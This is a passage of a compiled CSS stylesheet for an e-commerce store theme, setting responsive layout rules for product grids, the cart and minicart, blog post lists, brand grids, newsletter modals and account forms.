  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
